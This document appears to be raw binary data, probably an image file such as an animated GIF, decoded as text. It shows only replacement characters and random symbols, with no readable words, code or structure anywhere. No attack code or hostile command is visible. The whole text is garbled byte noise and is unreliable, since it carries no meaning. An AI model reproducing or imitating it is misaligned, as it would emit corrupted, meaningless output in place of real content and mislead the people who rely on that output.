�9��?g�CT�@#��X�*��D;uh��F�K!c	��C�'a0Ti-A2�8P���
i���r�C���� �Bܷ�2N�{�a�#O�\r̄��@(O��6�蔮X��L�^T���B\8-�_/��������l���m+�ݰ)R߈�K��8I��ǫe@(p������9k/(���&H�´ 24-'����'�����J|o���m?�Xt�}��,��RN�s����3M(R���iaɜ�����b��N,�E���mť*�g+M���㾬qǮ��q��h�lH.��ɸT��:���q�,4��A�,t��hK�̱��st�G�4��	��@LLpӰ�Q0���O�xҰ�>B��ZX���B��0+� �P--2�VC�lR`�|tRL)�4�3u�S�mf���{P��xB�V�i ��ϥ>3��q�K,QDIT��A�u��s�Eq!Ζr�2����LE�9�e�Yh9s�\�LP\���T &�y��+�qM�Xbo�Yi}o��\,�".	��~[�
Ye��lMO?}��sV��Q�\��	O[Z8�����:��r�K�oE��Q�0�ey����&�f���Q�hz��P'���VU�
� U����+�`I���XApsI9** ]��lE����[r�k�<:6ǒ(��I$qZ����� ������ h`M���V�T���p�EL|wݫ���4�p�ܝO�z}��˛��f��_��</kp����m&t8nDq�����b�o���K��h�}�)�~���~��wǟ��P�=��S_ ���y|���@��C)���#8�
ZD�����8�X0_��`>(�+�X��v���/D���n7��O�T`�p����-�2�<�/�D�'A��D�Ly;���.���iN\��#Hs1��� pQAhX���ͅ�ya���p���&���fp��]�vT�Ȱ(S��@�>؈I��lsP,�qu�6B��Gõmp�"�� ;���JH�,����n��l�a�����/�{#�fYK\��yTc��@�X6�
��)A&��")AHFsgӤ��c�*�⏎>�'KpO���NNF9,,I pqն���oi�%'cw6�'���d7��]��4�� �%�aN@�4*�ː���(��\��֦HV��L|*���m3{-�d��yF�y0����BFI�;��,�iMkʽUҳ���gO��S5��?`  g4��A1�j��(9�dB9�GfԚm�(6�8���Jc�Y�=E(�kee벪�ƕ���L�IS�U�?��Pm�8�U���gMi@( ,:��B���/=��E��D�JH�N�]_��X�M�e
�,�`�.ε[�[�����}���Tto���ko���
]�I]l��9٦*'�
m�d?Q�ކ�Ig1Bֱ�%a"E�7�
O%\�m⑛\�U���d�|�M���Vh&�P}��W�����}�� �׸[�r�ؙ)$R��.���bw�	;k����Ү�{k�j= O�;���u�V�64ү}�j'cA��1	���¸� �J�K�W@��nT"�#�p��c�Ί���S�DUK���!+K��!�ź%Q� _���IP�X�G:R��f8 pf��<88� 6b�~,� �H���H ���b/!&8����\JY��)�K+���#|s �!7�Ȓ"Vctr9up��\Н����ݑ5|�i����Ͻi��E��Y+E��g���c3Y�B��C��ZY-�b�0�ߞ���[�(�8�mC.rss����9��&z�14��1��vEl��X`cd�|Y6���
g=Ʀ����l��p{�^!�kk_/����v}�4���a�k���X��!��Ǽ��%dov �p�r6���W�}s_��>�9�����������h�A�'W���[F�D�C����e�0O_�-'a�WEj�|�t���[�f�O�U4�B��~;v!Uz]9��#��|���4����G+��ՠ�4�݆K��a<�׼�L�Z3~��r���D ^o�N�3���b�����0׵�{��ܧ������Rt�ތPD���q�8����?|N)]�;U�v�V�I����)���w���Z�`ȧ1_����hؾ��5�	X�3�m���=~`��zgk����tZ�b�M��3��������	�����#�o{)��8v��y7����x9?�uQ����[$�0"��鱿� ��*�Z���ū�[�V!�+Ђ5X��5��?�:�!��X�%�393;��@0�<�i��V�-_�"��h��������;1,��kA{i��z�e������@��R�6#  &����*@L�dH�} _0���3�	w{7Gt7ѻ�a��Q2Q ��8󹓄@1k��AF��䡽̆3|AT�=g��3tA��7�A�[����<'t *Ȇ!DA,�jFb�c�-�-D�1,�N���@Ӹ	,(���
�	��9�<V��Pl/l�*�ULŽ�62Ul"�sț�ѱ! �ʆ��@�}<F��������r���4V����8o�Q�Ʈ��mL5˫W�-�.��q$�t�t5�EzAGv��g�AgY��XA�84I�����.�l�����_��� �R��e�p���U#7�iH�\J�dJm�k��0�\R�?FiŒ�=T�w����_kA�&�Y*p���_z���T3�	���F��˄����3#d=r��r���J�Ű���������T�*�r ]�j>'���Q28M��C�H>��˾ �T�V��r�*�tœ����`�����~;K�ԍXK���+!��>�\�K�� G�G��,ÐT�H2N����MǬ9�H��B.���l�&��0B�H�oÂ�����p���&�L���O�X���9�
����M5iǛ��Q����41�t'�D����[=qyxI��h��X��y���X�����C ٔ&�A#, Ϳ5��ОE�z�\ْ��"��#m�\[�LK�����@ф�.����O�H��5���Ә-EY�5�v��$�EjQQ(�QQ��?���A��H����M$�pQ�1�����l	jS�\R�����C�%�&5E � �γ*51"��|�Ł�\T�hӒ�*F�)Œ��J�T&Z��8U��s�Ҩ��ըN��!P$%���D-�4t��q�Y�7�C�3M=5���
_5?_
RA�A�de
�D�m��K�S!���b�&0�?`�-5Â+�������`����9U�D�p%
� �v`�4Я�wP��Xe�d�
�}������ e`� ��˳��_�X�u',H�>���M���!vm&@Y�� ��Xs�Y��g�
C� ��X�i��UVu܆��|(ڈ���h�M�-�mi��Xp��. v 4��2�:�i!�b�mhp[geZ��y��
�
�Z�-�z�@�ڊZ�@PG�m�@��������x\���=��
}P@ЁD� K�����/� r��XЀȅ� �0[�p�I��I�۽�X���ȅ\���Ɛ�K��}���.��^�-]ЀD�]� �-	�[\�U��-��U^�U������XP��K�X�\��Z*��&P_K�6� �e��_�[��ޢ�Z�����^ ��-_e�ު�ށ%�FX�U����M�۵�u�ۛ�^�`������I�eh� ]�`���"pLP
Va~�\��N�"``�U�~��a��^����^ε_�� 6��\`��۝r�؂�^*�a���5`�v�Ё3>��~�1V���4�8>� ��I�IЄ2Fc>���]��c?��� ��b�(���B�cG&�>>^INbeh�P�cL�M5��8F�ޏ�G~�xdTd4��-�c�_3Fe4FaH�dTf�X���^�e_�G�^b.f�e�#ȁdN��(�9V��݁0P�dV��ՀgN@HcU�f4�f;I�ѝ�5�8�)N�t�cv��o�\���d{�����ͽ�{�Z5h�P�#`�_K`gn�]�E�6V`�E�v�\����v�hC����M��Dh\�5g�f���D��o>�-�]e��%��hn�hw��Fd�P�c�c�i��i��i�>g�i�^c��	���5j��e���DxX�ޑ��}�收�D��)�h�V�.k���i������nk�~k���.j�fgr�^�hܳvi~��{� �NI �>hv� p�f�ނ��h�ڵ���kʾ�ޏ����l��l����t�k�Pr �ƞh�FY@�`��@`i��MP��fgK(����ނ��ނ��+���m�vj�ނ �_��t���n�� �\V��n�nυXp ������~�H�-�[�=����&k��"0���m�o�o��n��X� ��͇9pl�����ր1H�t6�"����Uȏ#��P����q�n�&1X�-�t�jp�
���f߶��r���������� �q!���Fj����g
�n�qePl�.��f�8�q"'r��n����V���r��ffp���m��q��i���r�q-�s��� p ��s��q랄�t:������"���  gI���%g�U��G�s���M�T��z�s @������Gt:�A7tC_u#� >��(�q:GaC�����D��> �pa��4hNOv<�]�&*ׄO�t�X:�t�U���j����O_�dwq�t<W�Z�?�jm��'Ov:ȁ�X0^
a�JF/w7o~�w@ �x�M�����uݮ�u'��7���o�hW�<�^e���Epm�oI ��nwb ��V��Vt�x?��n�f���%y��trh�vt�m�q/��me`y��sR�y�?w�8��-�߂I؄q/x�׀#X�	o��EFz<Oe>�T�a��K �`y_�j����zm����T���v�=\KЇ"8�"h�t�ym't<��0m��{�W|�M�_y�w�ƞ�tބ({�&�V{V5`y��x�r��|pW|B�{��x��+��ŏ��'Z̷�|�> >�����������>}mڙz&� ��Wp� ���}ЇvW���{�_�m���X���v�`��P �/��O�ۧx/��A���>}4��M�������?4��aڄ���
�S�P�}E����"�I�.�ሱH� ����� ֑9i���g���c �6����ߠ�B�8f��I��YW�#�+��jT�P�~v��Pj�|�4 R��#�I;�ܼ�C�%��@�<F��I �n�'�d[�E���C�Q���kT�����6A���2���܈u�HG⡢G����4jeOѢ����>_E��p/n4;�E��V L�Z.��1��#/$ؽ�rk̝oT��G���v"vb
��vI�NO�a+��C�۱�>����Fͭ??��)��lQD�f��V����&Q��n���I;L(�S�������Q6T"=(�P#"^�↗Y&I :t�|9�d��%�(��?
Y�C=���W>��GL�d�O�UTR>I�G���&�I0��OeQYH�A�DDE�d�)	vA�(IS����]~9虄���V)%)�G�hTE
����cL��P#%~(�$sz؝Pv�X����I�yB^�^��)�1��)�B*T�%��h�C�R��;��	6lZ�	�Jc�n�^�j4��{:�Ь�B�Кۚ2C�*�v�+�
�=H�>�@�&Q�5��<eU�S�#�X@���Э�B�O�F����SWL����2�
�TB�a,�%n���2
��iw�����ɦ��p|8��ƃRܓ�h`\��=����������mT���	?Ё�L������;��:&%bA��D�:�t|b��;��7���w��
��#P|;�8�?n�B���Ax�DJG  �C�up�I�(3sT����(��te�� 8��yG���蘗�p�t�&ޢ�a:��;�i;$r�O�<}��S�Pw����ar;����2|�v��^�_�C�h�1��i  ԣ'b�I��u��h`��D��< 8���k\I�"(�&p�l�� ���[��I�g�D�h@��_ ��������5\����c�\�+�#�IV���#x;"��D#1�B����Ď�p�Nt�Bʧ���Á<taW(� ~�{]KC�|�D4�o�]Qa{X�lo�*�����<�PyU$]���<�p4j�"J�W�?����a����H*����c )��Mrr� ��P�@�"��$*9I5���CaW\�O�� kG�%&��]����(y��\����%i�iǀ  !� � ,    � �  � �	H����>-�?i#J�H��ŋ/V���cņ�@zYQI��Nzܨ��"[ʜI�&˚*c��93%ϟ>���@�M"=��P2�P�����:��\Jц�=6���絠.��E��3�C�dKPi҂\��u�.d|��Ei�ز�\K�[��^*�)��^�^�^�<1l/ņ3���?2��:<����t#�Ux����*QY6X�sW�	���e���/_����V��1'U�ׁ*��c^��I��=��?Z���O΋�j���k�-�>ù�D�И���2�{��G�t�䇕m�m��L��C	�$r����z��g�/�ću�����IU�3�p��4�#�/�hq��`p�-���Z�����T$�X�?uע@.��ˌ`�]d��Z��K, �2z�L�@!xБJ��fFd�s�T�% ��MB�B��	)zEb0ΛJ�P~�"���sE� PZ�A�%�4q� h�O5j�L���fdi4�A�-� ��u��sK��:t�}�1�]��1L�d�O6\Qg<��k�:������$�lB۠@N��Pe�@��0A_8�D�aQ�@~R�(-:̷衩�A��hvK�w��D��<;�����������x��5�5l\n��]�ޠ[D6�p.�d�@-���K�@��@�:"P+�(�*Μ�@(������3�@W��EW$�Ѿ�W"MɠÍ�%�'d�� tB��CŴ�0@���
�j�T	c�4�77on�%��
rA[;�a�@����@3c�K�d�Dٵ��tE	�Cs;���� �P������"�]��O$!�6O�JԼV��&5B���м�����P��Gz�J��f�´-�(�py��$��@��a�ky�0��\>M�k���ر%r蒞DZ�)�Xj Mh��6�� p�3�����&�y�D�!� P 1���F�At-h����� ����2r.�]�2
�]�g��{=�NwH���U�x��A؄��MDe�:��XF�������u�_���&����D��&��|'�i AT�تS��>�|%dk��DҒ+Z$�љ�IH��������8��v��s�-B�Q�$V�!�j�E�ܱ(� ���}�q �� ��$F��(�)����A�(l�E��h�V�3�rˉ%���	�V�%�!�Zْ���4���sZ�!�(P���F��#�I^�����Fd��@�B1�.���A���8����v�JP�с���?֘ƍ�q��];%2�tA�u�|�� �PnxbQ(i�i� ���zgF���"���"Y���Q��GRș@��3fШ�Rh��&
3<���X�m&�d-9*C�#ֱ���n�8���r N��@~���fď��C�3=xQ$HY�겇D�$Q]����ܰ���jA���JD�t�*G�qe�3��?t1˝��g3\K����6n=!lr5��:d��$0��QtAX1�g[	[U�n���b�E\�
e�hm%�?��h��&=G�������
�#��	�4)!����O���V�� 
ˮ��G�.w��E�|���[m��m6x�(2��XcȘ@�����	�g�]B ۂ�aA<���o)�O��P;�u"�X�\�VȆ�l�� ���#���g�v��T��EUw'J��µ�P��܅�edM^A&ȏ��$k���� ���*�c_3"�ƀ������^��VI��Ϣ��2�\���A�8����5� V��v��0�ڟ1�5	W� �����#lBR6��<�"�,�u��T���u>2<�,�<y�`<XL?ҧ�"sA\SB;["�f��I�awd@��8�m7{Ҙ%�	d1�����6$j�o$pV��="W�:��W��h�(�g����-��u�m 9�`1�M��"��wFXk�²�y�/b;Zc�8���,��4� ��1��IT�2�:���w�2�l/s������r�|䂦�2�1 ��cf&ȐK�cY��83�kP�y�I['�q�x4�6Kt�C�)�����N:������qAH.�1|��hr��3��ڜ'U�����;d �� ���������`�V�YZ��@����#/!i/�Ŷ�g�~�f���.����Ϗ���'�*�cA�/[�7�p֎�=w���������~1����������[�t�f����;��;�� ��凙��>�/j݁��� t��u�ta�H�Rtxor~ :�'|@|4�@/�0z �zQz�z��,^�{�;�5�4�`�0E�'�����{�W�� �|A7h��v�v[�Β|��~�h@(E7gR9�#k�?��`$q"	a~�������R� T��pR�h�F�u�ql8��ŀ�VR�`7�'"G���@	�tC�z�wk�v�G}KGn�z����w��?LH�Q�A
��pF�~�����g�w=�Qt	w?ȈW!h�Hm�`{4��2H�؋����\��B�w�}gt���f�ӊ��zn4��##�6�lqy�V9c��ʷ3�� �������?�p�����TVHsR�s��U9�xfD�oϷ}���t��tF	���3�W�*��(��m���8� �h@8H}t�&pnW��k(�Q{�xG-y;f *g�S]�of@�b'	1��	�FW��5�wy��th�l�h��'hc;���o)5�p��7��A����F^�c�@�G�z�97zNI�������QeR�?��n]ysaY+#��s#�1� �^A�cJ�5o�p)�O) �h~��>Evv�/�t���{�5)e),bu���:4fP����8(�AF��v~��D�I��F�2����X#<���Aq7�y�b����y��Gp&9}D�a��	����S���sCQ#_ �{x����G�@�Ǉ�{�G �S�qv}'{����Fa�xn�Wp-�e�`)+�1��qb�C�����`����y�+؂��[a`5x����!��m�9
�H�l!uj�8�ӄ�f��d����1d�R�	5?���r��Y�6۰����tP, �	A)�,9���$�Fj%v�Z�X  ȑ��_`@-�8k)�Ch���w}פ�w��C��0�`���N�f3z)�l��bZ@	|��!1t��%x��p	���g��*au^A�eG��(Ȣ�G��
��	a �o~�@itd�� �Z����祓z{?Q��%�`(>�Hi���P��P�:􈉧
���zfH�ٖ�w�[��&/�i�wW'�
4a��D�ڌ�Ԩz�OXa�d" FZ G�����<�0���|y��R$�@h���l٧#��v���w��=�s\� (l�wz�wCE/�>�k�İd�E���/��MF�:r�	�0oS�R�1�$k��ПAx��rv�}nYfJp!{��aYKw����`>���װɇXP�A#_�����R�����@�P	��j�C��M|;��yr�z��O�z�늍˰x�}]��{C7���z\���+�$	j��c>�a5��Q���^3�}��6�J�)X�����f�{��+ �k����<���;^;��۵��~w�q����y��[f5@)C���J�)�P�j ���1�$�[�a����z�׻&j��˾tz��G��k�����+/˻|������Лk�7���P=����F�a��y}��F���71���>�%������K��9d�+����ۖ��?��J��k1ڋ�˽��Q	7l�FR�zj}���8�QI~s�Хľ�����=��%��&,�xZ�yZ����>�r&2�_UO%"� Ѻ�kb$:f�����( ��w�sZ@zl34�7�7��)�5	�]̭V��b���	���h��wzjVx"d��f��k$�����Jk}Y��	��[�`5z<��!X`+}�>�fH���kˋ��<��[��L�T^���caZ�CŽ���I���l���i��ɜ���u�73��X��������iȹ|ˎ�t�\(������h��嘛]�A�̅��|�E�=��0��d��{�|�3�'�F-, Η�5�
0X@W &��SZ�W��y��p�����:����J���H��JS���M�$'a�w������Ж�3PF �J��@�i6 ��۠�W,Ł(ҳi�k�9���İ����;�_max�w#��K�Ӯ��&��K9�	���G�R	��3:�f��|���X]ʺ\w��X�ȥ�'�������&��c�n��Qf�}�,��V���=�ӡ��)�k�ͻQ8 �_� %�3z����Ռ��*�Y#�Z͸t�ی��X���/\k��i��(1�m�P����ͫM�\�B4���|I��}7Ի�~չ��n8�YJ܊X�`�˵��J��=m�m�H����.b��FftԾ�f-��r5X�w㍖��҄MҊ\���,Y}ۍ(?ex���v(y��k�!���z��z�Y��:�N�Z]k z�G"�5zC�<�������h6���
JJ�-��c	��K.r�3�˵���k);u�=E�r���=�3 &��A����<��]���X߶��8A����7p�����ٵ��u-:U�,��l }��=]>�~c�Rh�y��R���l�qN�sN�#q���},,�U[����F̗ڪW�#����+0 E�L� |��^X5�~�7�澻�)����^-k�a݁Q���M��>��Ƀ~{R�����]�p@ " ����N��,	���A�00��n�Z�Yj3��l�kM��'�i-���1�D�a���f_i��f�6�d�&;�����������$��E�����)i��=�ҝ���L�-��4Ђ-�f"K���>�����/�~���Xm�Gz!��M���� �����BF�f��dOPG��z���>��]��}��.���+��G	��g�|�v�D,�j&�4��}I�$|{O�yh��e�@������j��i��u��*��>��>���
/���l� 7_�?WO�-��߫�n?����c�h�2A�'1��˪�\�SO�zo[?@����� ~���7g^̴B��?�����;��֓����=X�0 �'��Wc�"�{� �5��T��*�������+�c�$X����"d��!Ak�""�85�c*j���.�m�6<�k�oŀ�P�����*���sa` �d�ʌH�42paS��N=G�*ª�.}���W��6��#H�G�\���f貶4CP&�yU��'8XT�Q4��P[6`�*íV%G�Pa�ʕ��Q��8� ��iҨ��Ԧ2��I�����08_Z�%�M�K�0l�x�C��fN��5��u�8a�h��S�&i��۸	�t8�o�-T�F_pfL��.p<9t��3{��?ȳ������Ϻ�4�;�Z��2����TX�/�����/��������(��Zʾ&`sJ?����ť(A�B;iD��3���|B��`6�|�� Up�"���,�D�2�1O4n��J�E��\q�&��L�V���t��F��C�N ��A� �H`r���z�~"�쟙��� �xi���Xa8K+�����T�S4�4�+��C0�9�3ATw���=���Z���˗fPꮚ�p�h`���P��H׃�4SJ[4hSj�K�ZP!�J VIZ��Vy���d57.tU���[a�4���)'&�鰅C�����=�RJP���Z�����;�j!R	�A��ͳ#��M7�u���#��'��T ��%�8ԁ%/�+"X�Kn�˄�/�!���q)�Lc���cq�h���5�ّ�+�/������0� �҂gHl��0�fKӮ+g����Jƙ8�K�� �
"z�5oV��'i�6]�p3�F�k�
j�D	�Ͷ��¨��]6���`��R�K�������ޞ[n�{N1�7�� !R��ݑ�������šX��%���=Ģ���q�J����QĚ[��=����_���['�|ӵ��Z���J����X~�m�pJוY������C	,H���$�^O���fr9��1�cV���a0t������G��8SiF	O��\�ӝ��'���E2��M�$<��21�"�u�<bIDTA��a�e j� �?�(f�#�((2�I��6 *�����>S�� �� A;hE��ٯ~SQ�F�� �i;�B�J���5n�_�I�&�t�eMd�X�'FЋ]����(+^q)���@"��&8�$שNu��#3���DT�F�ɑ2�#]ԉ���%$���g�'��Q_�PhD�٫6y��X �GF�Q�\���I������fQ�ȅ+����X����:��R�¹� �c
�t��	�pd2����9��@	�KP"�<��_��#J�V)��h��HBҟ��8��p6�Qؒ	[�s�	��4�DVY�V��)�L��լÕ�]f��v�À6�!��1����eU"E����']�e69�jRQ�^T�Bm(��� ��&uCʪ��ਥ�y�@|���)��ɟ�v�xU�Q@�gYP�Eӫ���1"�T�����U����E��y�(%Z�>����(Ĝr��lEF[���4���<��<�S�����x�p��uhDY�ȇ��[�d';9ߘL0��`�j��*ia"k��ꐳ6�:g��i��ځ��J\^	��Jft���z��� 6�^0�C��T���õ���3%X�F�{�� 7T�3Bpd�,:x�H���zW^I��hF��ީ�0Qz��١�$=���1�:%�4��`� ��:��w|c�MW %4��a�tN���FI��N�"mI\���A���u$`k��G@v��"q|LQ� _pq��BȪX=S��Nr�cӗr@�W�mB�ܚa!D���h�-�:P��|:,*�P_u��/��v��PȌ���IFE�:��ƨ|�À����x (�����4�sm����䡝�*�A&��A|U��A,Hi��R&J�t�����Wzd��dE�H�K����(�zT�e���Y�fu������������ �����b������#3�[��A:x^�����#�%{�� ʸ��� �oF(��]�}$��F�}].�u�Q�1�M��z��.��j���[]�p���M�]ⲹ����I�~��E��F�X���M�m\X��C�\�r��}_�N;�h�E��
��p<��=�=�{�暁 ��K')���N��nl��u����"��	�ۘI
{�b���^�YyBӾ�}]@k5��GE�7����&�.{�� ����������N�������L]e �@�}st!�m��h@,&r�5�{��a��$��X�u�Z���^�y�6�O�R�<t��1�y�A�;�È�
��s����*ȆrP%P�d(��H�.��g�Ⱦ���!
�v�xS��Q8��S1�H,Bb?,p?]�5�����?��۽P��<������02�X���Z�P�	�@(��n���@�磪`�(Q�o�;3�a`��=�; _�"B%)��	���
���7����@ ��.�������5���9k����&,�'��(�)L�z��H��\h�A��+�.�(��W�1�bH���#�S�aC�i��s	���
Bר�Y�åP���?�Ր����V� )~�@E|�F��*����D��_ ��y�RD����3�Q<�B�z��x�F���'ܙC�{GD��@����
�Q�� �h~��l�XDG��j��ޣ�R��c�9�D)�ЃQ8��j>��D���ij��C|��G���i�#�D���@�&�I�� ������9�����sȂ8���ľ� 7sÂTt�3DC7D���������]<Iy<��.�r�Y��I
���Iֱ7A�(/<�R��SJ�$��,����	�pG�<I�ӻ�h�oI����)�Vi`���ɥ&����(�YC:�JʥP+�ƺ�E�KأAv��ď���26�K2��._$ ���?�"H���K����1�� �q��8�Kث�0�H̔T��ˎ�-�)�(�XI�>��J�������R�C�	�d	������Ů���S)�*��|���'�X���0�б���Π�F,"�XRO�8Ϩ�J�ܓ,ʎ�0�p�̔����N볗�y����B��@�l���
5�m�㴿�C�kN;�.���R�D.�Ƈ��C�����5�і1Q�A��x�\N�Z͇�O���^��	���	�Â�R��H�0IQ#E4}�E�<���oa��1hM�L4t�A�+��`����L��`̇q#1Ŗ�a��#ԽԿy����L:LO�� =��d����I����7���@���G�pG�TTF-4�=t Kq0����><e��05�*b*�4��N��TTQE�R�Jx��6m�d]VT�
}�JFh���ω(�S�<M�[�Vo�1��ќh���D��\Wv�ɯhWx�Wy��R���}؆|�.�h݆X��?}����4��X (؂k��>x3Di�>�����݈�>xK� �+�+ZX�UXsuWt�W{}����mY��h�@(U�}�{��F XX}�מ�Y����&�s�-�뙄X��V����Z��ة��-&��I`��U�5� Y�-ۢ=۲eY�UX�۲UX�5گ5״-Z�U[�%��Yte�5�"h�"Ї�-(\���\|e\u%�p����I� Ѐ����ZΝ�/��>]��؁�\�MZ�5 ��ۯ�ۺ�ڴ�Z֍[�x]م[؝ۯ�[ߍ������
�=�"0��%\�M��8ׁȁ�U�ʽ���>�ڊ�Q���]�]M`�I�I(߆������]�e_�}��}��}_ٍ_��_�5�@p�`=^�=�@(� 抽m[�M��Հ��\:�^:��������(a"�-_�=��Z�^����>��_Na�Z50�"�.5��0��a�5a5��~��-_ bMP�>H���n�D]M�&��&����.��M��a��b,^_��6a.����b0��#���4a^c���ȁ�c�5��<�a<��H�#��#8�-d��CV`~�%V�$N�(6�(�b��� �@.dA&d@��B��?�5 �O�d�EeU�R�U&dR�56eQV��c<�e\�c^V_�e_>��eM��@��I�DFdM�I6�$n`gnf(nfJF�C>Ddn.fX�dp�dqdN���%�p��rgs�u��B�R�e��e`�g_>�R��#�烐eM�mNdI�e^�GvdH�fI�f�&_�fL�f�v�x��A�d������N�g��g�&ir�h�}^i5`i�ni�v�#8���i�.e������h8fm�e.�D؄��#�:0�MЄ�n�.��d�.蠎h��h��j��h�����,f����Nk�^볾�A�i�~kY.e��A�i�8������nf�Vj (j��d�V�&������>��>����A�j�����������l�~l����0�>�����nm�~mY�����Fg������kD����f�D(�.j�ބ�F���m�j;m˾�������Ʈl��l���nl����>�#��.o��h�N�a> ��m�v��m�.� �m�� p�ᖄM�k�p��~����.��m���Op�f�������m�l�p����>�������Ɓ�i�o����v�D�wo�n�~j����@pg�7p����pg������7���#GpGi�Ho'�
�������O�?q wo����r�f�M  �>��1wlw�8� ��?�ws_r�q"��.wq1�q=�p+��������9�pC�p7?�sD��f�(ps�q�^sI���?q��r�O�s�q7��%ws/��Ru���Q�u]tF�s[��FG�*�t7����u�3��MX�J�t�`�`gu:7uguho�>/u%�rO��]'���h��^��B��p��J�tg�t��t0vqosa_�g�sH�M�v<�wT7�a��s�wtsww�w�eo?qP��E��O�� w_?q�`�__qc�w��x!?q0������{�z�(�x���M�.��c���_����W8��O�A���y��yHxt���y�0�sGy�>�c?v�GV��'�tv�wP�w�O����M?y�_z�����y���( ��G{�G�JG�? >�y��{��P؄�Gz�o���z���e��a��Ox����g�W(��x����ao�˿���������W��A@|w�t>�{�?��x�A������z�Oz�����z�/x�G��cG��?y�����Ox�'����z��~�w~�{�_~����7��?w�G|�O}�_��'��/��7z�7|�/��|�0������t�}��~�w���(7E���@��J����Q�h�Ō7�{���A6���>���L��I�'G
lX�!��9_AġP�+�A!Z�2�cN�?����#Өy�鳩Ĩ�2�Ȑ#ذW���g�ɴ6�T�R%ܕQЊ��Z��B��'էO-ve��'�������H�X%OV*0�a����5�R%��s�>�hv�^�3e�m�ҠP��*��EÌA�VL�j�u/���pq�_73�h��gԞOǍku[>���jV�v�<��fxv���13�l���y�y����埇,��-�s�M��u�Q]g/��^nm�'�v<�d�+�XH_���E�!Uś}�^d)ҷ�v�S{���n�����M���=�#�A�$�E*H�t����Fjd$�Q.R�Ey%�a���\z�%�ARY�eX��y&�i淑�m�9fEo�9�?s�y�h$DA&Gz�ş�:���z���"����2����B:i�w��Q~j
�$t�)��zJ�F��j*��Z������E��ک��zz�X$�����f�����k������f�+���l��J�,��>{m��j�,��zۭ������J{n��~�m��k.��;��ҫ���ڻ/�Ď�C�n���Ѱ�.�K�����W��Sn���[�Ğ�*2��pF$;�k�&�L��0sK2�2c���5����%���ʷ��)�B���A�̲�H3mt�I�5tј2=2sRW[4� �����5ٗ��g�i3 !� � ,    � �  � �	H����J��P4���(PD�@�1�Ǐ��K6�ɋ$O���p��h/o�C���ʎ;Z�ɳgɓ(@>8�`C��7ӧS�8}&;��c��O�Ec� �*%ȯ�Jae��X��Ν*S��:w�V�.M[7g¨Mm�58ةܾ��Uk4�ݭ0�&<�x���Qs��Ys��6+�,�1h���^��y��֩O~�4�^i�oq��o�PO��U����qưg
]�(�y{�T��:^��.p��{���)�;a��Wl���?c�x�G�>�=�GR��_!黠Q��z���.X�-��-�A�}�R�~���G[�a�y|T�d4Y��qm�%�d�1�ĸ`0���|����i�T�&=�H��"`q���E�aq�A��Xc04�1�eף�?fT�Q���Z{V�����6��\/4���(d������K0�XY�Q�!�lX���}�ۚ�UԐ�l�IibG��GP��)�/�``I. ����?*/�h�q(b$mɥS�AfK�-�.]�i�ٰs~A�?]���?�#����z�UN�,�VU�U��v��1-�EdQ��3Y
��`P�W���?T�BC٬��%k����{��4",k�s�����}'q��Qv���?p�.-hq���� ��Ǫ%,��1����YZ��I��g�ؖE�3LP��ǲ��d�0��,}�B%}�*3OC��讌�[�"N�ph}qN6в�����Xh�D4!�LF}�L��'�n�QW��V��>?e-�@T|��
D�?x�-�%G~�0�OyH�6�εW��f�KsQB�����Ȍ��_pŲ(Sq7��Pߧ����X�n]_q%&ί9���b�?�l3�<�BCðp��,+�/�Ӡ*u��"��_�x�x�_�?��gǒ��>x���b r�ޖ�� Ԃ(\�_�N���|�8۬�b ��g�v�*2�1����%ÅZ@'�|aVRiXA�&� #�i�n�n@D6I�] �^���zw���n'��m i��\P�o/�$���q�E��$%�fF"4#��q����=�M� �����	���לr�T��_}h�ڀ�z=� �xFB$ڠ��9Ǳ���#) �����-�n4X�2�:]�~f\�#�HY7��(�V)�!;�\y�J�4Ӆ�`�?�Ђ�i����r��d��!&��I�Ӎّ@<��ɍ ���@�  ���p��l$`<�b$N i�D:b���&�4�
[`;�7,��M�. �
M� Bv��^p�'	�¤Ҍ�q�ļ�(�pEBb�v�P�� <�	3t������ k�D�Z�(�v��	"�(�3LMo*A�� ,f�m���h����!ZP�g�u��"�C/%g��IGa]t�Ã��x�m�h����q�-:HZ�
�H:5;={#]	3���c
$H���y�ç��,+I�8)!�(�Up8o..qJ��0�(G��h�,)G0�x�󳂍hp��&� d�D(>���%���<dp���@\KU2%�^� (�5�?V@Hy�̫a�@���\�{��@�K��5�&�����^�V�r�m��2�㱉�=�Ѐ�U� ,8*j㛐��$��o7!�ڞ�6��0]J[u�H(p %��[���P�8
|�`�i��0K��v�2Hּ��Ѓa)JD�p]_IUR�9'1�
⁨s��%k�Q���yF�@�N ����ܡ&ӑ���Rפ�����gE,o�3����n"聐ls�q����1֥v<����y.q���8��9p�AB�/<���4,�ƞFl�%ӓ'�.P6�)
^�˪D�Y�SFT��3;O6��)m������&g��� ��1B��	#�j�/O2�u8W� ��bki,_�e��Y\�loUs!�@�@o��<QTeΝ��@vqɤLm��M��v)�������"�Qd5#�xM�j�V����~�Y�J�N�}���q���Gvg��.P�ބ�:��5��@$�9J�Z��!Q�]ɹ	���|���ьp���U�A9T)�l�cr�8��u���f�0<�,�#JI���t�[�=y��%١�ԉ_�?|��
�ZR<�2/���灐�&�Trw,:#��{t�nl�%y�yQc�+9&8 ��y�	���_���I�1��͵� �SV`������<�	r�9���uO�˸RJ}n� ��>N������@0a�������D��ZV�@�ߣ{�G�z_rsL���\Ԏe�}Rd�xLP{Xbg� @ր��B�� � �4��h�WAV}W?��l�'=CbVeGz�G8���Gv'�5����&e�� �w<��3j���rY��D~$��x
xR	� �1%��2�T:���	� &1u��f<җn�2jH�6͠�H�H0�p�B<p�LPE$Ab��`f��aYA�^!uD1m(���0�q���x��;Q� ��=d��50C��B#i����a�$x�C�p���+�i��m(�}ˀ;���(��H�В؈<@26<�؀Ȑ^�(�ԇ��F�ׁ��)A�Ԉ���[l6� � 3
�X���؈TԈ�Z
�}΢����y�p*�U�(�d��-��u�وR>����b۱�^�d�=��=�`��J�Xa�Ћ�6��}��Sk��-)�� ���b�%?Bz%G���p�|� =� ���0�B9CI��`��v�����G���`׎��/��U�u�Õ  ��#Eb	y�����0��8zu�Mٔ��qt� vyv� pg*`}�	� A r97�({���[������B��d�=I�u��}�8�`��0y#���Gr��~�Sa�&*@�ma
4�=�6��"�pH�!�|/7��#IE�g�"��T��|>�]�X����}� { ^f'��H�Y��������H���=� {l��ؕ19T��1f��z�q�����ԩo ��4���\����,�#�=%�������G���r@��/k�7Ġ'�İ|w��#5������)��!<���Y�Uԝmؑ��i��Dz�&����}�6H*Ra�@���@�"�ZH�v�A6`��T��靷�Z�B�	v!�������MZ��^#��X�ДA�yJ9�[���8j��H�܃�Y! ���a��qc�E*�TC�t��U���v��q���6�]H
